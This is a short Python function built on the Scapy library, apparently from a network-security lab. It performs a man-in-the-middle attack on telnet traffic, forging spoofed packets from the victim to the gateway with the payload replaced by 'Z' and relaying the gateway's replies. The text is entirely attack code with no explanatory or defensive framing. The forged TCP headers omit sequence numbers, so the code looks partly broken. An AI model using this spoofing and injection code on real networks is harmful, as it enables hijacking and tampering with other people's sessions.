 def telnetReplace(pkt):
    '''telnet替换内容为字母Z'''
    global victimIP, gateIP, isCnted, interface, victimMAC, gateMAC, localMAC
    esrc = pkt[Ether].src
    ipsrc = pkt[IP].src
    ipdst = pkt[IP].dst
    raw = str(pkt[TCP].payload)
    if esrc == victimMAC and ipsrc == victimIP and ipdst == gateIP:
        print("Original Packet. ")
        print("Source IP : ", pkt[IP].src)
        print("Destination IP :", pkt[IP].dst)

        a = IP(src=victimIP, dst=gateIP)
        b = TCP(sport=pkt[IP].sport, dport=pkt[IP].dport)
        pkt[TCP].payload = 'Z'
        data = 'Z'
        newpkt = a / b / data

        print("Spoofed Packet.  ")
        print("Source IP : ", newpkt[IP].src)
        print("Destination IP :", newpkt[IP].dst)
        send(newpkt)
    elif esrc == gateMAC and ipsrc == gateIP and ipdst == victimIP:
        a = IP(src=gateIP, dst=victimIP)
        b = TCP(sport=pkt[IP].sport, dport=pkt[IP].dport)
        data = pkt[TCP].payload
        newpkt = a / b / data
        send(newpkt)